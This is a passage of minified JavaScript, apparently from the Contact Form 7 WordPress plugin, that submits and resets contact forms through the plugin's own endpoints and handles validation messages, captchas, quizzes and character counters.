n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",'<a href="#'.concat(t.idref,'">').concat(t.message,"</a>")):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},c=function(t){var n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-invalid","true"),r.setAttribute("aria-describedby",t.error_id);var o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(function(e){o.setAttribute("style","display: none")})),o.addEventListener("mouseover",(function(e){o.setAttribute("style","display: none")})))};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/feedback"),method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then((function(t){var n=a(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?i(e,n,r):["sent","failed"].includes(n)&&i(e,"mail".concat(n),r),i(e,"submit",r),t})).then((function(t){t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(o),t.invalid_fields.forEach(c)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=t.message}))})).catch((function(e){return console.error(e)}))}p.use=function(e){d.unshift(e)},p.use((function(e,t){if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form,o=n.detail;b(r),i(r,"beforesubmit",o),a(r,"submitting")}return t(e)}));var b=function(e){e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((function(e){e.remove()})),e.querySelectorAll(".wpcf7-form-control").forEach((function(e){e.setAttribute("aria-invalid","false"),e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=""}))};function m(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,i(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),a(r,"resetting")}return t(e)}));var w=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},y=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:c(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:c(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=c(e.getAttribute("data-starting-value")),r=c(e.getAttribute("data-maximum-value")),o=c(e.getAttribute("data-minimum-value")),a=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",a),e.innerText=a,r&&r<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&t.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),c=e.querySelector('[name="'.concat(o,'"]'));c&&(c.value=c.defaultValue,t(r,c),n.init&&c.addEventListener("keyup",(function(e){t(r,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)}))}function O(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}document.addEventListener("DOMContentLoaded",(function(e){var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api){var n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?O(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:g,submit:v,reset:m},null!==(t=wpcf7)&&void 0!==t?t:{}),n.forEach((function(e){return wpcf7.init(e)}))):console.error("Your browser doesn't support NodeList.forEach().")}else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))}]);